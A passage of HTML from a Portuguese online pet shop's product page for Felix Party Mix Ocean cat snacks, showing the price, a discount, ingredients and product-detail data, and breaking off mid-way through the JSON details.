                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2726-higiene-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-511">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/511-areias"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_67452" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Areias
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_67452">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1788">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1788-areias-biodegradaveis"
            data-depth="2" >
                        Biodegradáveis
                                  </a>
                  </li>
              <li class="category" id="category-1815">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1815-areias-absorvente"
            data-depth="2" >
                        Absorvente
                                  </a>
                  </li>
              <li class="category" id="category-2392">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2392-aglomerante"
            data-depth="2" >
                        Aglomerante
                                  </a>
                  </li>
              <li class="category" id="category-2393">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2393-silica"
            data-depth="2" >
                        Sílica
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-520">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/520-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item" href="https://petcity.pt/678-aves-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_69170" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_69170">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item" href="https://petcity.pt/676-outros-roedores"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_44237" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_44237">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="1" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-169">
                    <a class="dropdown-item" href="https://petcity.pt/169-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_31138" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Outros
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_31138">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-675">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/675-cavalos-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_49547" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cavalos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_49547">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-703">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/703-farmacia-cavalos"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/678-aves-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_27591" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_27591">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/676-outros-roedores"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_36142" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_36142">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="2" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-680">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/680-peixes-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_16902" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Peixes
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_16902">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-687">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/687-alimentacao-peixes"
            data-depth="2" >
                                                  Alimentação
                                                            </a>
                  </li>
              <li class="category" id="category-688">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/688-aquarios-peixes"
            data-depth="2" >
                        Aquários
                                  </a>
                  </li>
              <li class="category" id="category-694">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/694-manutencao-peixes"
            data-depth="2" >
                        Manutenção
                                  </a>
                  </li>
              <li class="category" id="category-2633">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2633-acessorios-e-decoracao"
            data-depth="2" >
                        Acessórios e Decoração
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-689">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/689-outros-repteis"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_58413" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Répteis
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_58413">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-690">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/690-alimentacao-repteis"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-693">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/693-acessorios-repteis"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-695">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/695-farmacia-repteis"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-879">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/879-outros-porcoscabras"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_12119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Porcos/Cabras
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_12119">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-880">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/880-alimentacao-porcoscabras"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-2082">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2082-para-os-donos"
            data-depth="1" >
                        Para os Donos
                                  </a>
                  </li>
              <li class="category" id="category-685">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/685-uso-domestico-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_43261" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Uso Doméstico
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_43261">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-699">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/699-cozinha-uso-domestico"
            data-depth="2" >
                        Cozinha
                                  </a>
                  </li>
              <li class="category" id="category-700">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/700-lavandaria-uso-domestico"
            data-depth="2" >
                        Lavandaria
                                  </a>
                  </li>
              <li class="category" id="category-701">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/701-descartaveis-uso-domestico"
            data-depth="2" >
                        Descartáveis
                                  </a>
                  </li>
              <li class="category" id="category-1389">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene"
            data-depth="2" >
                        Proteção E Higiene
                                  </a>
                  </li>
              <li class="category" id="category-2009">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais"
            data-depth="2" >
                        Limpezas Gerais
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="cms-page" id="cms-page-425">
                    <a class="dropdown-item" href="https://petcity.pt/content/425-marcas"
            data-depth="0" >
                        Marcas
                                  </a>
                  </li>
              <li class="cms-page" id="cms-page-423">
                    <a class="dropdown-item" href="https://petcity.pt/content/423-promocoes"
            data-depth="0" >
                        Promoções
                                  </a>
                  </li>
          </ul>
  
    <div class="clearfix"></div>
  </div>
</div>



    
      </header>
    

    <section id="wrapper">
      
        
      

      

      
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://petcity.pt/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/395-gatos"><span>Gatos</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/520-snacks"><span>Snacks</span></a>
                      </li>
        
              
          <li>
                          <span>FELIX PARTY MIX OCEAN</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper col-xs-12">
    
    

  <section id="main">
    <meta content="https://petcity.pt/snacks/2436-9751-felix-party-mix-ocean-p12183125-7613033738432.html#/4897-embalagem-60gr">

    <div class="row product-container js-product-container">
      <div class="col-md-6 more-space-right">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-5%</li>
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg"
                      alt="FELIX PARTY MIX OCEAN - 60gr - P12183125"
            title="FELIX PARTY MIX OCEAN - 60gr - P12183125"
                    loading="lazy"
          width="800"
          height="1084"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg"
              data-image-large-src="https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg"
              src="https://petcity.pt/21508-small_default/felix-party-mix-ocean-p12183125.jpg"
                              alt="FELIX PARTY MIX OCEAN - 60gr - P12183125"
                title="FELIX PARTY MIX OCEAN - 60gr - P12183125"
                            loading="lazy"
              width="98"
              height="133"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
      </div>
      <div class="col-md-6 more-space-left">
        
          
            <h1 class="h1">FELIX PARTY MIX OCEAN</h1>
          
        
        
            <div class="product-prices js-product-prices">
    
      <div class="product-price h5 has-discount">

        <div class="current-price">
          <span class='current-price-value' content="1.43">
                                      1,43 €
                      </span>

          
                          <div class="product-discount">
                
                <span class="regular-price">1,50 €</span>
              </div>
                      
        </div>

        <div class="tax-shipping-delivery-label">
                      Com IVA
                    
          
                  </div>
        
                              <span
              class="discount discount-percentage">Poupe 5%</span>
                                              <div style="font-size:11px;color:#8f8f8f;">
                  <span  style="font-size:11px"> 12-01-2026</span>
                a<span style="font-size:11px"> 25-01-2026</span>
            </div><br>
        
        
                  

      </div>
    

    
          

    
          

    
          

    
  </div>
        

        <div class="product-information">
          
            <div id="product-description-short-2436" class="product-description">
              <p>Snack para gatos adultos com sabor a peixes.</p></div>
          

          
          <div class="product-actions js-product-actions">
            
              <form action="https://petcity.pt/carrinho" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="32d6a2a1964ae3e7612199f7dd5e2bce">
                <input type="hidden" name="id_product" value="2436" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0"
                  id="product_customization_id" class="js-product-customization-id">

                
                  <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Selecione:
                </span>
              <select
          class="form-control form-control-select"
          id="group_1822"
          aria-label="Selecione"
          data-product-attribute="1822"
          name="group[1822]">
                      <option value="4897" title="60gr" selected="selected">60gr</option>
                      <option value="4950" title="200gr">200gr</option>
                  </select>
          </div>
      </div>
                

                
                                  

                
                  
<section class="product-discounts js-product-discounts">
  </section>                

                
                  <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantidade</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantidade"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Adicionar ao carrinho
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://petcity.pt/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="2436"
  data-product-attribute-id="9751"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    Disponível
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                

               
                
                                
              </form>
            

          </div>

          
            <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
            <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpetcity.pt%2Fsnacks%2F2436-felix-party-mix-ocean-p12183125-7613033738432.html" class="text-hide" title="Partilhar" target="_blank" rel="noopener noreferrer">Partilhar</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fpetcity.pt%2F21508%2Ffelix-party-mix-ocean-p12183125.jpg&amp;url=https%3A%2F%2Fpetcity.pt%2Fsnacks%2F2436-felix-party-mix-ocean-p12183125-7613033738432.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
    <div class="loyalty-block loyalty-block-product">
        <div class="alert alert-loyalty">
                                                                        <img src="/modules/loyaltyeditpoints/views/img/coin.png" alt="Registre-se e você ganhará 1 pontos" title="Registre-se e você ganhará 1 pontos" /> <span>Registre-se e você ganhará 1 pontos</span>
                                                                                                <span>(Cada %amountPerPoint %g asto = 1 ponto).</span><br/>
                    <span>Seu carrinho totalizará 1 pontos.</span>
                                    </div>
    </div>

</div>
          

          
            <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/img_perso/carrier.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#343434;">Portes grátis a partir de 35€ para Portugal Continental</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/img_perso/clock.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#343434;">Entregas desde 24h</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/img_perso/money.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#343434;">Preços com IVA incluído</p>
                    </div>
        <div class="clearfix"></div>
</div>

          


        </div>
      </div>
    </div>

    
      <div class="tabs product-information">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a class="nav-link active js-product-nav-active" data-toggle="tab"
                href="#description" role="tab" aria-controls="description"  aria-selected="true"
                >Descrição</a>
            </li>
                    <li class="nav-item">
            <a class="nav-link" data-toggle="tab"
              href="#product-details" role="tab" aria-controls="product-details" >Detalhes do produto</a>
          </li>
                            </ul>

        <div class="tab-content" id="tab-content">
          <div class="tab-pane fade in active js-product-tab-active" id="description"
            role="tabpanel">
            
              <div class="product-description"><div>
<div>Alimento complementar que contém uma colorida e irresistível mistura de snacks que aromatizados a salmão, escamudo e truta.</div>
<div><strong></strong></div>
<div><strong>Constituição:</strong></div>
<div>Cereais, carnes e subprodutos animais (32%), extratos de proteína vegetal, óleos e gorduras; substâncias minerais, leveduras, peixes e subprodutos de peixes (2%, dos quais 0.5% Salmão, 0.5% Truta ,0.2% Escamudo).</div>
<div><br /><strong></strong><strong>Constituição Analítica:</strong></div>
</div>
<div>
<div>
<div>Proteína bruta: 35.5%; Matéria gorda bruta: 19.5%; Cinza bruta: 9.0%; Fibra bruta: 0.5%; Ácidos gordos Ómega 6: 2.6%.</div>
<div><br /><strong>Aditivos nutritivos/ kg:</strong></div>
</div>
<div>Vitamina A: 32000; Vitamina D: 1055 ; Vitamina E: 176; Ferro 84; Iodo:1.3; Cobre:8.8;Magnésio:30; Zinco: 77; Selénio: 0,091.</div>
<div>Com Corantes e Antioxidantes.</div>
</div></div>
            
          </div>

          
            <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;47&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;P12183125&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;520&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1,43\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;9751&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-11-23 16:47:36&quot;,&quot;date_upd&quot;:&quot;2025-12-05 17:40:12&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Snacks para Gatos Adultos, Felix Party Mix cont\u00e9m prote\u00ednas, vitaminas e \u00e1cidos gordos \u00f3mega 6 para ajudar o seu gato a viver mais feliz e saud\u00e1vel.\r\n100% Saboroso\r\nAromatizado com Salm\u00e3o, Bacalhau e Truta.\r\n\r\nDispon\u00edvel emembalagem de 60g.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;FELIX PARTY MIX OCEAN - Gatos Snacks Purina&quot;,&quot;link_rewrite&quot;:&quot;felix-party-mix-ocean-p12183125&quot;,&quot;name&quot;:&quot;FELIX PARTY MIX OCEAN&quot;,&quot;description&quot;:&quot;&lt;div&gt;\n&lt;div&gt;Alimento complementar que cont\u00e9m uma colorida e irresist\u00edvel mistura de snacks que aromatizados a salm\u00e3o, escamudo e truta.&lt;\/div&gt;\n&lt;div&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;strong&gt;Constitui\u00e7\u00e3o:&lt;\/strong&gt;&lt;\/div&gt;\n&lt;div&gt;Cereais, carnes e subprodutos animais (32%), extratos de prote\u00edna vegetal, \u00f3leos e gorduras; subst\u00e2ncias minerais, leveduras, peixes e subprodutos de peixes (2%, dos quais 0.5% Salm\u00e3o, 0.5% Truta ,0.2% Escamudo).&lt;\/div&gt;\n&lt;div&gt;&lt;br \/&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;strong&gt;Constitui\u00e7\u00e3o Anal\u00edtica:&lt;\/strong&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div&gt;\n&lt;div&gt;\n&lt;div&gt;Prote\u00edna bruta: 35.5%; Mat\u00e9ria gorda bruta: 19.5%; Cinza bruta: 9.0%; Fibra bruta: 0.5%; \u00c1cidos gordos \u00d3mega 6: 2.6%.&lt;\/div&gt;\n&lt;div&gt;&lt;br \/&gt;&lt;strong&gt;Aditivos nutritivos\/ kg:&lt;\/strong&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div&gt;Vitamina A: 32000; Vitamina D: 1055 ; Vitamina E: 176; Ferro 84; Iodo:1.3; Cobre:8.8;Magn\u00e9sio:30; Zinco: 77; Sel\u00e9nio: 0,091.&lt;\/div&gt;\n&lt;div&gt;Com Corantes e Antioxidantes.&lt;\/div&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Snack para gatos adultos com sabor a peixes.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Dispon\u00edvel&quot;,&quot;available_later&quot;:&quot;Produto esgotado, brevemente dispon\u00edvel&quot;,&quot;id&quot;:2436,&quot;id_product&quot;:2436,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:9751,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;snacks&quot;,&quot;category_name&quot;:&quot;Snacks&quot;,&quot;link&quot;:&quot;https:\/\/petcity.pt\/snacks\/2436-felix-party-mix-ocean-p12183125-7613033738432.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:1.158536,&quot;price_without_reduction&quot;:1.5,&quot;reduction&quot;:0.075,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;1213284&quot;,&quot;id_specific_price_rule&quot;:&quot;368&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;2436&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.050000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2026-01-12 00:00:00&quot;,&quot;to&quot;:&quot;2026-01-25 